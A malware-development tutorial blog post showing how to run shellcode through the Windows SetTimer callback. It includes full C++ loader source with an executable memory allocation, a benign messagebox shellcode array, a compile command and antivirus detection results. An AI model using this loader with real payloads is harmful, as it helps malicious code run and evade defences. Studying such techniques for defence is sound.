Malware development trick – part 31: Run shellcode via SetTimer. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This article is the result of my own research into the next interesting trick: run shellcode via SetTimer function.
SetTimerPermalink
The SetTimer function is a part of the Windows API. It is used to create a timer with a specified time-out value.
Here is its basic syntax:
UINT_PTR SetTimer(
HWND hWnd,
UINT_PTR nIDEvent,
UINT uElapse,
TIMERPROC lpTimerFunc
);
Where:
hWnd: A handle to the window to be associated with the timer. This window must be owned by the calling thread. If aNULLvalue forhWndis passed in along with annIDEventof an existing timer, that old timer will be replaced by the new one.nIDEvent: A nonzero timer identifier. If the hWnd parameter isNULL, and thenIDEventdoes not match an existing timer then it is ignored and a new timer ID is generated. If thehWndis notNULLand the window specified by hWnd already has a timer with the value nIDEvent, then the existing timer is replaced by the new timer. WhenSetTimerreplaces a timer, the timer is reset.uElapse: The time-out value, in milliseconds.lpTimerFunc: A pointer to the function to be notified when the time-out value elapses. If this parameter isNULL, the system posts aWM_TIMERmessage to the application queue. This message is processed by the window procedure.
practical examplePermalink
So, what’s the trick? Just take a look at this (hack.c):
/*
* hack.cpp - run shellcode via SetTimer. C++ implementation
* @cocomelonc
* https://cocomelonc.github.io/malware/2023/06/04/malware-tricks-31.html
*/
#include <stdio.h>
#include <windows.h>
int main(int argc, char* argv[]) {
unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
PVOID mem = VirtualAlloc(NULL, sizeof(my_payload), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(mem, my_payload, sizeof(my_payload));
UINT_PTR dummy = 0;
MSG msg;
SetTimer(NULL, dummy, NULL, (TIMERPROC)mem);
GetMessageA(&msg, NULL, 0, 0);
DispatchMessageA(&msg);
return 0;
}
As you can see, this code seems to attempt to execute shellcode using the SetTimer Windows API function by providing it a pointer to a function (TIMERPROC) to be called when the timer expires.
As usually, for simplicity I used meow-meow messagebox payload:
unsigned char my_payload[] =
// 64-bit meow-meow messagebox
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
demoPermalink
Let’s go to see everything in action. Compile our “malware”:
x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

And run in our victim’s machine:
.\hack.exe

As you can see, everything is worked perfectly! =^..^=
Let’s go to upload hack.exe to VirusTotal:

So, 19 of 71 AV engines detect our file as malicious.
But, I think we have an issue in our dirty PoC code.
The SetTimer function requires the uElapse parameter to be set. This parameter represents the time-out value, in milliseconds. If it’s set to NULL or 0, the function will not set the timer. So, if we want to execute shellcode immediately, we need to set uElapse to 1. Something like this:
SetTimer(NULL, dummy, 1, (TIMERPROC)mem); // Set uElapse to 1
while (GetMessageA(&msg, NULL, 0, 0)) { // Using while loop to keep the message pump running
DispatchMessageA(&msg);
}
This code will create a timer that expires almost immediately and calls our shellcode as a callback function. Of course, note that this kind of technique can be detected as malicious by antivirus software due to the anomalous behavior of executing code through a timer callback.
I haven’t seen this trick in the real-life malware and APT attacks yet. I hope this post spreads awareness to the blue teamers of this interesting malware dev technique, and adds a weapon to the red teamers arsenal.
SetTimer
Malware dev tricks. Run shellcode via EnumDesktopsA
Classic DLL injection into the process. Simple C++ malware
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine
原文始发于cocomelonc:Malware development trick – part 31: Run shellcode via SetTimer. Simple C++ example.
转载请注明:Malware development trick – part 31: Run shellcode via SetTimer. Simple C++ example. | CTF导航